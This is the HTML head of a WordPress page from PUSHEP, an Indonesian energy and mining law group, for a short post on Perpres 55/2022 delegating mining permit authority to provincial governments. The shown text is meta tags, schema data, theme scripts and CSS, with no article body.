

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/
body_size: 18668
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>Pendelegasian Pemberian Izin Pertambangan | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Pendelegasian Pemberian Izin Pertambangan | PUSHEP" /><meta property="og:description" content="Dalam rangka pelaksanaan Undang-Undang Nomor 3 Tahun 2020, Pemerintah menerbitkan Perpres 55/2022 yang pada pokoknya mengatur tentang pendelegasian kewenangan Pemerintah Pusat kepada Pemerintah Daerah Provinsi, di antaranya terkait dengan pemberian Izin Usaha Pertambangan. &nbsp;" /><meta property="og:url" content="https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/" /><meta property="og:site_name" content="PUSHEP" /><meta property="article:publisher" content="https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/" /><meta property="article:author" content="https://www.facebook.com/hukumenergi" /><meta property="article:published_time" content="2023-03-21T02:09:36+00:00" /><meta property="article:modified_time" content="2023-05-29T08:11:39+00:00" /><meta property="og:image" content="https://pushep.or.id/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-21-at-08.55.11.jpeg" /><meta property="og:image:width" content="1454" /><meta property="og:image:height" content="1600" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/hukumenergi" /><meta name="twitter:site" content="@hukumenergi" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="PUSHEP" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="1 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/#article","isPartOf":{"@id":"https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/"},"author":{"name":"PUSHEP","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5"},"headline":"Pendelegasian Pemberian Izin Pertambangan","datePublished":"2023-03-21T02:09:36+00:00","dateModified":"2023-05-29T08:11:39+00:00","mainEntityOfPage":{"@id":"https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/"},"wordCount":35,"publisher":{"@id":"https://pushep.or.id/#organization"},"image":{"@id":"https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-21-at-08.55.11.jpeg","articleSection":["Publikasi"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/","url":"https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/","name":"Pendelegasian Pemberian Izin Pertambangan | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/#primaryimage"},"image":{"@id":"https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-21-at-08.55.11.jpeg","datePublished":"2023-03-21T02:09:36+00:00","dateModified":"2023-05-29T08:11:39+00:00","breadcrumb":{"@id":"https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-21-at-08.55.11.jpeg","contentUrl":"https://pushep.or.id/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-21-at-08.55.11.jpeg","width":1454,"height":1600},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/pendelegasian-pemberian-izin-pertambangan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"Pendelegasian Pemberian Izin Pertambangan"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]},{"@type":"Person","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5","name":"PUSHEP","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","caption":"PUSHEP"},"description":"Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) adalah organisasi masyarakat sipil yang memfokuskan pada kegiatan studi dan advokasi di bidang hukum energi dan pertambangan","sameAs":["https://pushep.or.id","https://www.facebook.com/hukumenergi","https://instagram.com/hukumenergi","https://x.com/https://twitter.com/hukumenergi"],"url":"https://pushep.or.id/author/pushep/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"pendelegasian-pemberian-izin-pertambangan\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/posts/10989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://pushep.or.id/?p=10989' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fpendelegasian-pemberian-izin-pertambangan%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fpendelegasian-pemberian-izin-pertambangan%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"d68bfe2e37","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="db90db3dc2";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
